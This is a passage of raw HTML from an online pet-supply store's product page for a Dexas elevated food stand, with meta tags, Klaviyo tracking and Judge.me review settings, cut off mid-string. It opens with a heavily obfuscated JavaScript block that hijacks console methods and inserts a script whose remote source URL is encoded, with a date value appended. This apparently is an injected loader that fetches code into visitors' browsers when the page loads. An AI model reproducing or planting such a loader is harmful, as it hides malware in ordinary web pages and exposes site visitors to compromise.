W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Dexas - Single Elevated Food Stand">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851">
      
      <meta property="og:image:width" content="1500">
      <meta property="og:image:height" content="1500">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/fucshiasmall_600x.jpg?v=1751310851">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/fucshiasmall_600x.jpg?v=1751310851">
      
      <meta property="og:image:width" content="1500">
      <meta property="og:image:height" content="1500">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/probluesmall_600x.jpg?v=1751310851">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/probluesmall_600x.jpg?v=1751310851">
      
      <meta property="og:image:width" content="1500">
      <meta property="og:image:height" content="1500">
    
  
  <meta property="product:price:amount" content="14.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Got a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Dexas - Single Elevated Food Stand">
  <meta name="twitter:description" content=" Got a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).

Small:

Item measures: 8 x 8 x 1.25 in
Bowl has a 1.5 Cup/12-Ounce capacity
 4&quot; from floor to top of bowl.

Large:

Item measures 10 x 10 x 1.25 In
Bowl has a 4 cup capacity
5&quot; from floor to top of bowl.

Both bowls and feeder legs collapse to 1.5-inches In height for easy storage
Ideal for traveling or everyday use
Dishwasher safe

">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/graysmall_240x.jpg?v=1751310851">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Dexas - Single Elevated Food Stand">



    
    
  <!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Dexas - Single Elevated Food Stand",
          ProductID: 9526760017,
          Categories: ["All","Bowls","Collapsable Bowls","Dexas","Elevated Bowls","Outdoor Collection","Outdoor Dog Supply","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/graysmall_grande.jpg?v=1751310851",
          URL: "https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand",
          Brand: "Dexas",
          Price: "$14.99",
          Value: "14.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly 